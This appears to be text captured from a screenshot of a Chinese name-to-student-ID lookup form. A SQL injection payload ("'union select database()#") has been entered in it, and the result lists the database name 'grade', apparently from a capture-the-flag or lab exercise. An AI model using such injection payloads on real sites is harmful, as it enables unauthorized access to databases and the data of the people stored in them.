 工号/学号不记得了吗?
输入您的名字查询一下吧!
请输入您的名字
汉字拼音
查询学号
欢迎你:'union select database()#
查询结果:
grade
grade
grade